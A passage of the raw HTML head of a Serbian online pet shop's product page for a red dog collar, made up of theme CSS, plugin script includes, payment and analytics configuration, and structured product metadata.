.tm-top-info-con>.header-widget:after{content:"";height:20px;width:1px;background-color:#E8E8E8;display:block;position:absolute;right:0px;top:50%; margin-top:-8px}.tm-header-style-infostack .tm-top-info-con>.header-widget:nth-child(2):after,.tm-header-style-infostack .tm-top-info-con>.header-widget:last-child:after{content:none}.tm-header-style-infostack .tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main>.container .tm-titlebar-main-inner .entry-title-wrapper{margin-top:-14px}.tm-header-style-infostack .tm-header-menu-bg-color-custom .tm-header-icons .tm-header-search-link a,.tm-header-style-infostack .tm-sticky-bgcolor-custom .tm-header-icons .tm-header-search-link a,.tm-header-style-infostack .tm-sticky-bgcolor-custom .tm-header-icons .tm-header-wc-cart-link a,.tm-header-style-infostack .tm-header-menu-bg-color-custom .tm-header-icons .tm-header-wc-cart-link a{color:rgba(2,13,38,1)}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li>a:before{content:'\E83A';left:auto;right:-14px;-webkit-transition:right .2s ease-in-out;-moz-transition:right .2s ease-in-out;transition:right .2s ease-in-out}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item>a{text-align:right}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-megamenu.mega-align-bottom-right>ul.mega-sub-menu li.mega-menu-item:after{right:auto;left:12px;position:absolute;border-right:none;border-left:1px solid rgba(255,255,255,0.08)}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-megamenu.mega-align-bottom-right>ul.mega-sub-menu>li.mega-menu-item>h4.mega-block-title{text-align:right}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-megamenu.mega-align-bottom-right>ul.mega-sub-menu>li.mega-menu-item:first-child:after{border-left:none}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu:before{content:" ";position:absolute;top:0;left:0;width:100%;height:100%;display:block}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu{background-image:none !important}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item:hover>a,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item:hover>a{padding-left:0px;padding-right:20px}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li:hover>a:before{left:auto;right:0px}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu>li.mega-menu-item-type-widget div.textwidget{padding-left:15px;text-align:right}.site-header.is_stuck{position:fixed;width:100%;top:0;z-index:999;margin:0;animation-name:menu_sticky;-webkit-box-shadow:0px 5px 5px -5px rgba(0,0,0,0.15);-moz-box-shadow:0px 5px 5px -5px rgba(0,0,0,0.15);box-shadow:0px 5px 5px -5px rgba(0,0,0,0.15);padding:0}.tm-header-overlay .bottom_block.is_stuck{position:fixed;width:100% !important;top:0;z-index:999;margin:0;animation-name:menu_sticky;-webkit-box-shadow:0px 2px 8px -4px rgba(0,0,0,0.15);-moz-box-shadow:0px 2px 8px -4px rgba(0,0,0,0.15);box-shadow:0px 2px 8px -4px rgba(0,0,0,0.15);padding:10px 0;left:0;right:0;background-color:#ffffff}.tm-header-icons .themetechmount-fbar-btn,.tm-header-icons .tm-header-icon{margin-left:7px}.tm-header-icons .tm-header-icon.tm-header-wc-cart-link{padding-right:0px}.tm-header-style-classic .tm-header-icons .tm-header-icon.tm-header-wc-cart-link{padding-left:10px}.tm-header-style-classic .tm-header-icons .tm-header-wc-cart-link a:after,.tm-header-style-classic .tm-header-icons .tm-header-search-link a:after,.tm-header-style-classic .headercart:after{content:'';height:100%;width:1px;display:block;background:#e7e7e7;position:absolute;left:-10px;right:auto;top:0;bottom:0}.tm-header-style-classic .headercart:after{height:35px;margin:auto;left:-5px}.tm-header-overlay .tm-header-icons .tm-header-search-link a:after{background:rgba(255,255,255,0.10)}.tm-header-overlay .tm-header-icons{padding-left:20px}.tm-header-overlay .headercart:before,.tm-header-overlay .wishlist-counter:before{content:'';height:100%;width:1px;display:block;background:rgba(255,255,255,0.10);position:absolute;left:-10px;right:auto;top:0;bottom:0}.tm-header-overlay .wishlist-counter:before{left:-20px}.tm-header-overlay .headercart{padding-left:10px;margin-left:20px}.tm-header-overlay .wishlist-counter{margin-left:40px}.tm-header-style-infostack:not(.tm-header-style-toplogo) .kw-phone .tm-header-icons .tm-header-wc-cart-link{margin-right:0px;margin-left:15px;padding-left:10px;border-left:1px solid rgba(255,255,255,0.07)}.tm-header-style-infostack:not(.tm-header-style-toplogo) .is_stuck .kw-phone .tm-header-icons .tm-header-wc-cart-link{border-color:rgba(35,35,35,0.07)}.tm-header-style-classic.tm-header-invert .container-fullwide #site-header-menu{margin-left:20px}.tm-header-invert .site-header-main.container-fullwide{padding-right:30px;padding-left:0px}.tm-header-invert #site-header-menu{float:left}.tm-header-invert .site-branding{float:right}.tm-header-invert .tm-header-icons{float:left;border-left:none;padding-right:0px;padding-left:0px;margin-left:0px;margin-right:0px}.tm-header-invert .site-header .themetechmount-social-links-wrapper{padding-right:0;padding-left:0px}.tm-header-invert .tm-header-search-link,.tm-header-invert .tm-header-wc-cart-link{float:left;padding-left:0}.tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal{text-align:right}.tm-header-invert #site-header-menu #site-navigation div.nav-menu>ul>li,.tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item{float:right}.tm-header-invert .tm-header-top-wrapper.container-fullwide{padding-right:15px}.tm-header-invert .tm-header-icon,.tm-header-invert .themetechmount-fbar-btn{margin-right:20px;margin-left:0px}.tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper{float:left}.tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper .header-widget{padding-right:24px;padding-left:0}.tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn{border-left:1px solid rgba(255,255,255,0.09);left:0;float:left}.tm-header-style-infostack.tm-header-invert .tm-header-icon,.tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn{margin-right:0px;margin-left:0px}.tm-header-style-infostack:not(.tm-header-invert) .tm-header-top-wrapper.container-fullwide{padding-left:15px;padding-right:15px}.tm-header-style-classic .tm-header-highlight-logo .headerlogo{position:relative}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item-has-children>a.mega-menu-link:after{font-size:10px;margin-left:3px;margin-top:3px;margin-top:3px;opacity:0.3}.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu>ul>li,.tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item,.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu>ul>li>a,.tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-item>a,.tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icon,.tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icons,header.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation,.tm-header-style-infostack .site-header.is_stuck .kw-phone .themetechmount-fbar-btn,.tm-header-style-infostack .site-header.is_stuck .headerlogo{height:100px;line-height:100px !important}.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .entry-title-wrapper{margin-top:-50px}#site-header-menu #site-navigation .tm-header-icon a.tm-social-btn-link{font-size:18px}#site-header-menu #site-navigation .tm-header-icon.tm-header-social-box{width:50px;text-align:center}.tm-header-style-infostack-three .tm-box-wrapper{top:45px}.tm-header-style-infostack-three .tm-header-block>.tm-box-wrapper:first-child{top:15px}.mainmenu-wrapper{display:inline-block;vertical-align:top}.tm-header-overlay .tm-stickable-header-w{position:absolute;z-index:21;width:100%;box-shadow:none;-khtml-box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;border-bottom:1px solid rgba(255,255,255,0.10)}.tm-header-style-overlay-classic .tm-stickable-header-w{position:static;border-bottom:0 }.tm-header-style-infostack-three #site-header-menu .tm-stickable-header.is_stuck .container:before,.tm-header-style-infostack-three #site-header-menu .tm-stickable-header.is_stuck .container:after{content:"";width:5000px;height:100%;background-color:white;left:100%;top:0px;position:absolute}.tm-header-style-infostack-three #site-header-menu .tm-stickable-header.is_stuck .container:before{right:100%;left:auto;top:0px}.tm-header-style-infostack-three #site-header-menu .tm-stickable-header.is_stuck{animation-duration:0.5s;animation-timing-function:ease-in-out;animation-name:menu_sticky}.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal>li.mega-menu-megamenu>ul.mega-sub-menu>li.widget_media_image img{padding:10px 0 0}}.tm-comment-owner,.tm-comment-owner a,.comment-meta .tm-comment-owner a{font-family:"Nunito";font-weight:600}.ttmofferblock .offerblock-text .offerblock-text2,.tm-header-style-infostack-one .vertical-heading-text{font-family:"Nunito";font-weight:600}.themetechmount-topbar-wrapper,.themetechmount-topbar-wrapper a,body .header-topright .widget .widget-title,.header-topright .select2-container--default .select2-selection--single .select2-selection__rendered{color:#868080}
</style>
<link rel='stylesheet' id='frizty-responsive-style-css' href='//petklub.rs/wp-content/cache/wpfc-minified/130q5s38/9wtt3.css' media='all' />
<link rel='stylesheet' id='frizty-last-checkpoint-css' href='//petklub.rs/wp-content/themes/frizty/css/frizty-last-checkpoint.min.css?ver=586669efa10d640b6c5ddf8e6daf7cd8' media='all' />
<link rel='stylesheet' id='frizty-child-style-css' href='//petklub.rs/wp-content/themes/frizty-child/style.css?ver=586669efa10d640b6c5ddf8e6daf7cd8' media='all' />
<script src='https://petklub.rs/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://petklub.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://petklub.rs/wp-content/plugins/ananas-integration/public/js/ananas-integration-public.js?ver=1.0.0' id='ananas-integration-js'></script>
<script src='https://petklub.rs/wp-content/plugins/omnishop/public/js/omnishop-public.js?ver=1.0.2' id='omnishop-js'></script>
<script src='https://petklub.rs/wp-content/plugins/themetechmount-frizty-extras/js/jquery-resize.min.js?ver=586669efa10d640b6c5ddf8e6daf7cd8' id='jquery-resize-js'></script>
<script id='hlst_np_intesa-js-extra'>
/* <![CDATA[ */
var NestPay = {"enqueue_script":"\/\/cdn.payments.holest.com\/ui-compatibile-js\/ui.js?uiscript=nestpay&platform=wc","ajax_url":"https:\/\/petklub.rs\/wp-admin\/admin-ajax.php","logoHTML":"","ccHTML":"","logo":"","checkoutURL":"https:\/\/petklub.rs\/naplata\/","plugin_version":"1.6.111","woo_currency":"RSD","woo_currency_n":"RSD","disable_autoupdate":"","labels":{"method_title":"Pla\u0107anje platnim karticama","method_description":"Sigurno pla\u0107anje debitnim i kreditnim karticama"},"hidden":"no"};
/* ]]> */
</script>
<script src='https://petklub.rs/wp-content/plugins/woocommerce-np-intesa-payment/js/script.js?ver=1.6.111' id='hlst_np_intesa-js'></script>
<script src='https://petklub.rs/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.7.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Pregled korpe","cart_url":"https:\/\/petklub.rs\/korpa\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='https://petklub.rs/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.7.0' id='wc-add-to-cart-js'></script>
<script src='https://petklub.rs/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script src='https://petklub.rs/wp-content/themes/frizty/js/owl.carousel.min.js?ver=586669efa10d640b6c5ddf8e6daf7cd8' id='jquery-owl-carousel-min-js'></script>
<script src='https://petklub.rs/wp-content/themes/frizty/js/jquery.countdown.min.js?ver=586669efa10d640b6c5ddf8e6daf7cd8' id='jquery-countdown-min-js'></script>
<script src='https://petklub.rs/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://petklub.rs/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://petklub.rs/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script id='wpm-js-extra'>
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/petklub.rs\/wp-admin\/admin-ajax.php","root":"https:\/\/petklub.rs\/wp-json\/","nonce_wp_rest":"c82291ef87","nonce_ajax":"3fd0f5dc9d"};
/* ]]> */
</script>
<script src='https://petklub.rs/wp-content/plugins/pixel-manager-pro-for-woocommerce/js/public/wpm-public__premium_only.p1.min.js?ver=1.30.3' id='wpm-js'></script>
<script id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.17) */
var FOOBOX = window.FOOBOX = {
ready: true,
disableOthers: false,
o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
selectors: [
".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
],
pre: function( $ ){
// Custom JavaScript (Pre)
},
post: function( $ ){
// Custom JavaScript (Post)
// Custom Captions Code
},
custom: function( $ ){
// Custom Extra JS
}
};
</script>
<script src='https://petklub.rs/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.17' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://petklub.rs/wp-json/" /><link rel="alternate" type="application/json" href="https://petklub.rs/wp-json/wp/v2/product/5065" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://petklub.rs/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://petklub.rs/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://petklub.rs/?p=5065' />
<link rel="alternate" type="application/json+oembed" href="https://petklub.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpetklub.rs%2Fproizvod%2Ftrixie-dog-classic-ogrlica-40-65-25mm-crvena%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://petklub.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpetklub.rs%2Fproizvod%2Ftrixie-dog-classic-ogrlica-40-65-25mm-crvena%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.8 stt:1,49;" />
<meta name="facebook-domain-verification" content="qux5r79uq9e6xwrtpv03o78jy9z5zk" />
<!-- Global site tag (gtag.js) - Google Ads: 335698911 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-335698911"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-335698911');
</script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.1.4 -->
<style></style>		<style>
.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{border-color:#f59646}.dgwt-wcas-inner-preloader{background-image:url(https://petklub.rs/wp-content/uploads/2021/04/PRIMENA-NA-BELOJ-POZADINI-LOGO-RGB.png)}.dgwt-wcas-inner-preloader *{display:none}.dgwt-wcas-search-icon{color:#f59646}.dgwt-wcas-search-icon path{fill:#f59646}		</style>
<!-- Inline CSS Start --><!-- Inline CSS End --><meta name="facebook-domain-verification" content="qux5r79uq9e6xwrtpv03o78jy9z5zk" />	
<script>
var tm_breakpoint = 1200;
</script>
<script>
var ajaxurl = 'https://petklub.rs/wp-admin/admin-ajax.php';	
</script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<!-- START Pixel Manager for WooCommerce -->
<script>
window.wpmDataLayer = window.wpmDataLayer || {}
window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"orderDeduplication":true,"position":1,"viewItemListTrigger":{"testMode":false,"backgroundColor":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"version":{"number":"1.30.3","pro":true,"eligibleForUpdates":true,"distro":"fms"},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversionIds":{"AW-335698911":""},"dynamic_remarketing":{"status":false,"id_type":"sku","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_label":"","phone_conversion_number":""},"analytics":{"universal":{"property_id":"UA-193041750-1","parameters":{"anonymize_ip":true,"link_attribution":false},"mp_active":true},"ga4":{"measurement_id":"G-JW63K4HFM0","parameters":{},"mp_active":false,"debug_mode":false},"id_type":"post_id","eec":true},"consent_mode":{"active":false,"ad_storage":"granted","analytics_storage":"granted","wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product | Trixie Dog Classic ogrlica 40-65/25mm crvena","list_id":"product_trixie-dog-classic-ogrlica-40-65-25mm-crvena","page_type":"product","product_type":"simple","currency":"RSD","cookie_consent_mgmt":{"explicit_consent":false}},"general":{"variationsOutput":true,"userLoggedIn":false,"scrollTrackingThresholds":[],"pageId":5065,"excludeDomains":[],"server2server":{"active":false,"ipExcludeList":[]}},"user":[]})
</script>
<!-- END Pixel Manager for WooCommerce -->
<meta name="pm-dataLayer-meta" content="5065" class="wpmProductId"
data-id="5065">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {}
window.wpmDataLayer.products[5065] = {"id":"5065","sku":"PO00073","price":529,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5065","sku":"PO00073","gpf":"woocommerce_gpf_5065","gla":"gla_5065"},"isVariable":false,"name":"Trixie Dog Classic ogrlica 40-65/25mm crvena","category":["Ogrlice","Oprema i nega","Za šetnju","Psi","Oprema"],"isVariation":false};
</script>
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://petklub.rs/#Main Menu","name":"Početna","url":"https://petklub.rs/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://petklub.rs/#Main Menu","name":"Akcija","url":"https://petklub.rs/akcija/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://petklub.rs/#Main Menu","name":"Proizvodi","url":"https://petklub.rs/prodavnica/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://petklub.rs/#Main Menu","name":"Psi","url":"https://petklub.rs/kategorije-proizvoda/psi/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://petklub.rs/#Main Menu","name":"Mačke","url":"https://petklub.rs/kategorije-proizvoda/macke/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://petklub.rs/#Main Menu","name":"Male životinje","url":"https://petklub.rs/kategorije-proizvoda/male-zivotinje/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://petklub.rs/#Main Menu","name":"Ptice","url":"https://petklub.rs/kategorije-proizvoda/ptice/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://petklub.rs/#Main Menu","name":"Akvaristika","url":"https://petklub.rs/kategorije-proizvoda/akvaristika/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://petklub.rs/#Main Menu","name":"Teraristika","url":"https://petklub.rs/kategorije-proizvoda/teraristika/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://petklub.rs/#Main Menu","name":"Prodavnice","url":"https://petklub.rs/prodavnice/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://petklub.rs/#Main Menu","name":"Dorćol","url":"https://petklub.rs/prodavnica-dorcol/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://petklub.rs/#Main Menu","name":"Novi Beograd","url":"https://petklub.rs/prodavnica-novi-beograd/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://petklub.rs/#Main Menu","name":"Central Garden","url":"https://petklub.rs/prodavnica-central-garden/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://petklub.rs/#Main Menu","name":"TC Stadion","url":"https://petklub.rs/prodavnica-tc-stadion/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://petklub.rs/#Main Menu","name":"Novosti","url":"https://petklub.rs/novosti/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://petklub.rs/#Main Menu","name":"Naša priča","url":"https://petklub.rs/o-nama/"}]},
{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://petklub.rs/proizvod/trixie-dog-classic-ogrlica-40-65-25mm-crvena/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://petklub.rs","name":"PetKlub"}},{"@type":"ListItem","position":2,"item":{"@id":"https://petklub.rs/prodavnica/","name":"Proizvodi"}},{"@type":"ListItem","position":3,"item":{"@id":"https://petklub.rs/kategorije-proizvoda/psi/oprema-i-nega/psi-oprema/za-setnju-2/ogrlice-3/","name":"Ogrlice"}},{"@type":"ListItem","position":4,"item":{"@id":"https://petklub.rs/proizvod/trixie-dog-classic-ogrlica-40-65-25mm-crvena/","name":"Trixie Dog Classic ogrlica 40-65/25mm crvena"}}]}]
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://petklub.rs/wp-content/uploads/2021/04/cropped-PRIMENA-NA-NARANDZASTOJ-POZADINI-LOGO-RGB-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://petklub.rs/wp-content/uploads/2021/04/cropped-PRIMENA-NA-NARANDZASTOJ-POZADINI-LOGO-RGB-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://petklub.rs/wp-content/uploads/2021/04/cropped-PRIMENA-NA-NARANDZASTOJ-POZADINI-LOGO-RGB-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://petklub.rs/wp-content/uploads/2021/04/cropped-PRIMENA-NA-NARANDZASTOJ-POZADINI-LOGO-RGB-1-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style id="wp-custom-css">
.wpb_text_column a:hover {
color:#f59646;
}
.woocommerce-store-notice{
background:#f59646 !important;
}
/*MOJA KORPA skrol*/
#woocommerce_widget_cart-1{
overflow: scroll;
height: 400px;
}
/*WISHLIST*/
#yith-wcwl-row-4180 > td.product-add-to-cart > div > a{
padding:10px;
}
/*HEADER*/
.site-header.tm-bgcolor-white #site-header-menu #site-navigation .menu-toggle .tm-frizty-icon-bars, .site-header.tm-bgcolor-white #site-header-menu #site-navigation .menu-toggle .tm-frizty-icon-bars:before, .site-header.tm-bgcolor-white #site-header-menu #site-navigation .menu-toggle .tm-frizty-icon-bars:after{
background-color: white;
}
@media(min-width: 1024px){#site-header > div > div.tm-header-top-wrapper.container.tm-container-for-header > div.header-search {
width: 350px;
}
}
#dgwt-wcas-search-input-2{
border-color: #323232;
}
#woocommerce_product_search-4{
margin:0;
}
#masthead > div.tm-header-block.tm-mmenu-active-color-skin.tm-dmenu-active-color-skin.tm-dmenu-sep-grey > div.themetechmount-topbar-wrapper.tm-bgcolor-grey.tm-textcolor-custom{
height: 40px;
}
.wpml-ls-legacy-list-horizontal{
padding:0;
}
.tm-header-style-infostack:not(.tm-header-style-infostack-three) .tm-stickable-header{
border:none;
}
.tm-sresult-form-wrapper{
display:none;
}
/*POCETNA*/ 
@media(max-width: 1024px) {
#wpfront-notification-bar div.wpfront-close{ 
border:0px !important}
.wpfront-message{
padding-top:10px;}
}
/*Kategorije*/
/*#site-navigation .verticalmenu-wrapper ul.nav-menu li.first_mega_menu>ul.sub-menu>li, .verticalmenu-wrapper ul.nav-menu li.first_mega_menu>ul.sub-menu>li{
float:none;
padding:0;
width:100%
}
#site-navigation .verticalmenu-wrapper ul.nav-menu li.first_mega_menu>ul.sub-menu>li>a, .verticalmenu-wrapper ul.nav-menu li.first_mega_menu>ul.sub-menu>li>a{
margin-bottom:0px;
color:#868080;
}
#site-navigation .verticalmenu-wrapper ul.nav-menu .first_mega_menu ul.sub-menu ul.sub-menu, .verticalmenu-wrapper ul.nav-menu .first_mega_menu ul.sub-menu ul.sub-menu{
display:none !important;
}
#site-navigation .verticalmenu-wrapper ul.nav-menu li.first_mega_menu>ul.sub-menu, .verticalmenu-wrapper ul.nav-menu li.first_mega_menu>ul.sub-menu{
width:230px;
}*/
/*SHOP*/
/*#content-inner{
display: flex;
flex-direction: column-reverse;
padding-top:20px;
}*/
/*Description reverse order*/
.themetechmount-products{
display: flex !Important;
flex-direction: column !Important;
}
.term-description{
order:2 !Important;
margin-bottom: 50px;
}
#main > div > div.shopcat-toolbar > form > span{
width:250px !Important;
}
.product-category img {
width: 650px;
height: 650px;
}
/*Slike proizvoda*/
.tm-product-image-box{
height: 250px;
max-width: 200px;
}
.main-holder #content.site-content ul.products li.product .tm-product-box .tm-product-box-inner {
display: flex;
justify-content: center;
align-items: center;
}
@media(max-width: 400px){
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
font-size: 16px;
}
.single .main-holder div.product .woocommerce-tabs ul.tabs li{
